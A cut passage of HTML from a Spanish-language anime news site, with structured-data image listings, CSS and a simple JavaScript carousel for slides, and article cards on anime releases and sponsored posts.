esencial","contentUrl":"https://pageone.cl/cdn/shop/products/En_Busca_De_Totoro_-_Apuntes_De_Un_Paseo_Por_El_Bosque_Libro_de_Datos_-_Espana_1280x.jpg?v=1625797670","url":"/opinion-mi-vecino-totoro/"},{"@type":"ImageObject","name":"Hitomi Tenku no Escaflowne: El Manga","contentUrl":"","url":"/hitomi-tenku-no-escaflowne-el-manga---animees/"},{"@type":"ImageObject","name":"Anuncios japoneses","contentUrl":"","url":"/2011/04/13/anuncios-japoneses-pocky/comment-page-1/"},{"@type":"ImageObject","name":"Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop","contentUrl":"https://media.tycsports.com/files/2025/09/21/885051/las-guerreras-k-pop_1440x810.webp","url":"/cultura-musica-y-anime-en-que-se-inspiraron-para-crear-las-guerreras-k-pop/"},{"@type":"ImageObject","name":"Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg?w=1024","url":"/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verloja/"},{"@type":"ImageObject","name":"Anunciados la temporada 3 de Blue Lock y una película de acción real","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Blue-Lock-season-3-announcement-tweet.jpg","url":"/anunciados-la-temporada-3-de-blue-lock-y-una-pelicula-de-accion-real/"},{"@type":"ImageObject","name":"Todos los Arcos de One Piece en Orden (Guía 2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/12/one-piece-old-poster.jpg?w=1024","url":"/todos-los-arcos-de-one-piece-en-orden-guia-2025/"},{"@type":"ImageObject","name":"Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Deku.jpg?w=1024","url":"/calendario-de-estreno-de-la-temporada-8-de-my-hero-academia-cuando-salen-los-nuevos-episodiosja/"},{"@type":"ImageObject","name":"Manga vs comic | ¿Qué prefiere la gente?","contentUrl":"https://static1.cbrimages.com/wordpress/wp-content/uploads/2022/12/manga-is-better-than-comics.jpg","url":"/que-es-mejor-manga-o-comic/"},{"@type":"ImageObject","name":"Tokyo Ravens tendrá manga - Anime en Español","contentUrl":"","url":"/tokyo-ravens-tendra-manga-8211-anime-en-espan/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Deku-vs-Shigaraki-in-MHA-season-8.jpg?w=1024","url":"/my-hero-academia-temporada-8-temporada-final-fecha-de-estreno-trailer-trama-y-mas/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024","url":"/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85","url":"/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/"},{"@type":"ImageObject","name":"Cómo convertir una idea en una tienda digital con personalidad","contentUrl":"https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg","url":"/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/"},{"@type":"ImageObject","name":"El Festival de Cine Asiático de Nueva York proyectará Hentai Kamen 2","contentUrl":"","url":"/el-festival-de-cine-asiatico-de-nueva-york-pr/"},{"@type":"ImageObject","name":"El valor de una campaña de publicidad con impresión","contentUrl":"https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg","url":"/el-valor-de-una-campana-de-publicidad-con-impresion/"},{"@type":"ImageObject","name":"Segundo Real Escape Game de Attack on Titan - Anime en Español","contentUrl":"","url":"/segundo-real-escape-game-de-attack-on-titan-8/"},{"@type":"ImageObject","name":"El eroge de Walkure Romanze tendrá una adaptación para TV - Anime en Español","contentUrl":"","url":"/el-eroge-de-walkure-romanze-tendra-una-adapta/"},{"@type":"ImageObject","name":"Películas porno en pendrive","contentUrl":"","url":"/2009/02/26/peliculas-porno-en-pendrive/comment-page-1/"},{"@type":"ImageObject","name":"Cómo ver las películas de My Hero Academia en orden","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/MHA-Two-Heroes.jpg","url":"/como-ver-las-peliculas-de-my-hero-academia-en-orden/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer-Stain.jpg?w=1024","url":"/my-hero-academia-temporada-8-episodio-1-por-que-el-asesino-de-heroes-stain-ayuda-a-all-mightja/"},{"@type":"ImageObject","name":"Los Espers en el anime - Anime en Español","contentUrl":"","url":"/los-espers-en-el-anime-8211/"},{"@type":"ImageObject","name":"Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino","contentUrl":"https://img.youtube.com/vi/MMPtl7MvQfg/0.jpg","url":"/analisis/agehao/"},{"@type":"ImageObject","name":"¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien","contentUrl":"https://images.unsplash.com/photo-1594616091971-bf856a77b57d","url":"/sabas-que-el-70-de-las-mujeres-usa-la-talla-de-sujetador-incorrecta-aprende-a-medirte-bien/"},{"@type":"ImageObject","name":"Hone-Onna","contentUrl":"","url":"/2009/11/05/hone-onna-la-mujer-esqueleto/comment-page-1/"},{"@type":"ImageObject","name":"Robos de ropa interior en japón","contentUrl":"","url":"/2010/02/19/robos-de-ropa-interior-en-japon/"},{"@type":"ImageObject","name":"El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e","url":"/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama-about-to-punch.jpg?w=1024","url":"/calendario-de-estreno-de-la-temporada-3-de-one-punch-man-cuando-se-estrenan-los-nuevos-episodio/"},{"@type":"ImageObject","name":"Reseña Hentai: Love es M - Anime en Español","contentUrl":"https://img.youtube.com/vi/gnueuJqWEVc/0.jpg","url":"/resena-hentai-love-es-m-8211/"},{"@type":"ImageObject","name":"¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Roger-angry-about-Shakkys-kidnapping.jpeg?w=1024","url":"/emocionado-por-leer-el-capitulo-1161-de-one-pieceja-hay-una-triste-actualizacion-para-los-lecto/"},{"@type":"ImageObject","name":"Tsukumogamis mas conocidos","contentUrl":"","url":"/2009/10/09/tsukumogamis-mas-conocidos/"},{"@type":"ImageObject","name":"Colaboración de la serie Free! con el Banco Mitsubishi Tokyo UFJ - Anime en Español","contentUrl":"","url":"/colaboracion-de-la-serie-free-con-el-banco-mi/"},{"@type":"ImageObject","name":"Top 15 de las mejores parejas del anime - Anime en Español","contentUrl":"","url":"/top-15-de-las-mejores-parejas-del-anime-8211/"},{"@type":"ImageObject","name":"Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca","url":"/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/"},{"@type":"ImageObject","name":"Efecto teta","contentUrl":"","url":"/2007/10/16/efecto-teta/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024","url":"/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"La formación como puerta de entrada al servicio de vigilancia aduanera","contentUrl":"https://images.pexels.com/photos/33596040/pexels-photo-33596040.jpeg","url":"/la-formacin-como-puerta-de-entrada-al-servicio-de-vigilancia-aduanera/"},{"@type":"ImageObject","name":"¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica","contentUrl":"/extern-imagesshoanimecom/mamoru-oshii-habla-sobre-studio-ghibli-comprension-y-critica-1.jpg","url":"/noticias/mamoru-oshii-habla-studio-ghibli/"},{"@type":"ImageObject","name":"Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online","contentUrl":"https://store-images.s-microsoft.com/image/apps.37507.13760245706032714.8c4bc1b4-123e-4df2-93a6-91d905f8e2f2.71f1a4a3-d0a1-40ea-ab7d-d4ac99e95336","url":"/juegos-para-dos-sumrgete-en-aventuras-anime-en-friv5online/"},{"@type":"ImageObject","name":"La emoción como estrategia de marca","contentUrl":"https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg","url":"/la-emocion-como-estrategia-de-marca/"},{"@type":"ImageObject","name":"El manga de Maken-Ki incluirá BD con tema tropical - Anime en Español","contentUrl":"","url":"/el-manga-de-maken-ki-incluira-bd-con-tema-tro/"},{"@type":"ImageObject","name":"25 Recompensas Más Altas en One Piece, Clasificadas (2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/12/nico-robin.jpg","url":"/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/"},{"@type":"ImageObject","name":"Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime.","contentUrl":"/extern-imagesshoanimecom/ghost-sweeper-mikami-la-pelirroja-mas-sexy-de-todo-el-anime-1.jpg","url":"/analisis/ghost-sweeper-mikami-una-cazafantasmas-sexy/"},{"@type":"ImageObject","name":"El nuevo anime de Dragon Ball podría llegar gratis a TV en español","contentUrl":"","url":"/el-nuevo-anime-de-dragon-ball-podria-llegar-gratis-a-tv-en-espanol/"},{"@type":"ImageObject","name":"El primer Tiro con Chanfle de Oliver","contentUrl":"/extern-imagesshoanimecom/el-primer-tiro-con-chanfle-de-oliver-1.jpg","url":"/videos/primer-tiro-chanfle-oliver/"},{"@type":"ImageObject","name":"Qué es el Hentai en el mundo anime","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMyNzA1ODVvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/que-es-el-hentai/"},{"@type":"ImageObject","name":"La Seiyuu Risa Kayama Revela Que Su Padre Es Hironobu Kageyama - Anime En Español","contentUrl":"","url":"/la-seiyuu-risa-kayama-revela-que-su-padre-es/"},{"@type":"ImageObject","name":"Sumérgete en la venganza de los animales con el cómic Animosity","contentUrl":"https://m.media-amazon.com/images/I/71qsecQxTxL._AC_UF1000,1000_QL80_.jpg","url":"/animosity-opinion/"},{"@type":"ImageObject","name":"Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año","contentUrl":"https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg","url":"/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/"},{"@type":"ImageObject","name":"Ruta Otaku: ¡Vamos a Expo MAGyC Cuernavaca! - Anime en Español","contentUrl":"","url":"/ruta-otaku-vamos-a-expo-magyc-cuernavaca-8211/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Hone-Onna","contentUrl":"","url":"/2009/11/05/hone-onna-la-mujer-esqueleto/"},{"@type":"ImageObject","name":"Una novia a exceso de velocidad: Kirara - Anime en Español","contentUrl":"","url":"/una-novia-a-exceso-de-velocidad-kirara-8211-a/"},{"@type":"ImageObject","name":"El manga de romance/comedia Maken-Ki! tendrá nuevo anime - Anime en Español","contentUrl":"","url":"/el-manga-de-romancecomedia-maken-ki-tendra-nu/"},{"@type":"ImageObject","name":"Novelas ligeras de Durarara! - Anime en Español","contentUrl":"","url":"/novelas-ligeras-de-durarara-8211-anime-en-esp/"},{"@type":"ImageObject","name":"Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/"},{"@type":"ImageObject","name":"Se lanza BluRay de The King of the Braves GaoGaigar - Anime en Español","contentUrl":"","url":"/se-lanza-bluray-de-the-king-of-the-braves-gao/"},{"@type":"ImageObject","name":"Ironman 28 vuelve","contentUrl":"","url":"/ironman-28-vuelve---animees/"},{"@type":"ImageObject","name":"Gana espacio en tu disco duro moviendo la base de datos de picasa","contentUrl":"","url":"/2012/03/19/gana-espacio-en-tu-disco-duro-moviendo-la-base-de-datos-de-picasa/"},{"@type":"ImageObject","name":"Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/02/naruto-art.jpg","url":"/lista-de-episodios-relleno-de-naruto-shippuden-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"¿Por qué los jabalíes se han convertido en un problema creciente en España?","contentUrl":"https://images.unsplash.com/photo-1621278905417-b6cebae419d3","url":"/por-qu-los-jabales-se-han-convertido-en-un-problema-creciente-en-espaa/"},{"@type":"ImageObject","name":"Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía","contentUrl":"/extern-imagesshoanimecom/resena-mirai-nikki-future-diary-para-los-amentes-del-gore-y-la-fantasia-1.jpg","url":"/resenas/resena-mirai-nikki/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024","url":"/jujutsu-kaisen-modulo-capitulo-4-introduce-a-un-peligroso-usuario-de-maldiciones/"},{"@type":"ImageObject","name":"¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/one-piece-episode-1146-delayed.jpg","url":"/esperando-el-episodio-1146-de-one-pieceja-he-aqui-por-que-tendras-que-esperar-mas/"},{"@type":"ImageObject","name":"El anime Watamote tendrá su estreno en julio - Anime en Español","contentUrl":"","url":"/el-anime-watamote-tendra-su-estreno-en-julio/"},{"@type":"ImageObject","name":"Los dioses griegos en Saint Seiya - Anime en Español","contentUrl":"","url":"/los-dioses-griegos-en-saint-seiya-8211-anime/"},{"@type":"ImageObject","name":"Reseña Final: Suisei no Gargantia","contentUrl":"","url":"/resena-final-suisei-no-gargantia---animees/"},{"@type":"ImageObject","name":"Cómo mantener una piscina en buen estado durante todo el año","contentUrl":"https://images.pexels.com/photos/347143/pexels-photo-347143.jpeg","url":"/cmo-mantener-una-piscina-en-buen-estado-durante-todo-el-ao/"},{"@type":"ImageObject","name":"Novela ligera Ro-Kyu-Bu! termina historia principal - Anime en Español","contentUrl":"","url":"/novela-ligera-ro-kyu-bu-termina-historia-prin/"},{"@type":"ImageObject","name":"South park se burla de japón (entre otros)","contentUrl":"https://img.youtube.com/vi/JGepBtBCuTY/0.jpg","url":"/2012/03/06/south-park-se-burla-de-japon-entre-otros/"},{"@type":"ImageObject","name":"Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción","contentUrl":"https://images.pexels.com/photos/4048093/pexels-photo-4048093.jpeg","url":"/gua-de-regalos-friki-sorprende-a-tu-amigo-fantico-de-la-ciencia-ficcin/"},{"@type":"ImageObject","name":"Paga para dormir con chicas guapas en akihabara","contentUrl":"https://img.youtube.com/vi/9kFfX-36zSw/0.jpg","url":"/2012/10/01/paga-para-dormir-con-chicas-guapas-en-akihabara/comment-page-1/"},{"@type":"ImageObject","name":"Terraform","contentUrl":"","url":"/2012/08/08/terraform/comment-page-1/"},{"@type":"ImageObject","name":"Planificación fiscal internacional: claves para reducir la carga tributaria legalmente","contentUrl":"https://images.unsplash.com/photo-1538688273852-e29027c0c176","url":"/planificacin-fiscal-internacional-claves-para-reducir-la-carga-tributaria-legalmente/"},{"@type":"ImageObject","name":"Cross Epoch: Dragon Ball X One Piece - Anime en Español","contentUrl":"","url":"/cross-epoch-dragon-ball-x-one-piece-8211-anim/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/">
											<img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/" itemprop="headline">Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/">
											<img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/" itemprop="headline">Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-valor-de-una-campana-de-publicidad-con-impresion/">
											<img src="https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg" alt="El valor de una campaña de publicidad con impresión" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-valor-de-una-campana-de-publicidad-con-impresion/" itemprop="headline">El valor de una campaña de publicidad con impresión</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/el-valor-de-una-campana-de-publicidad-con-impresion/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-emocion-como-estrategia-de-marca/">
											<img src="https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg" alt="La emoción como estrategia de marca" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-emocion-como-estrategia-de-marca/" itemprop="headline">La emoción como estrategia de marca</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/la-emocion-como-estrategia-de-marca/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/">
											<img src="/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg" alt="7 animes Ecchi muy subidos de tono (+18)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/" itemprop="headline">7 animes Ecchi muy subidos de tono (+18)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024" alt="My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" itemprop="headline">My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024" alt="Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/">
											<img src="https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg" alt="Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/" itemprop="headline">Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/" itemprop="headline">Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

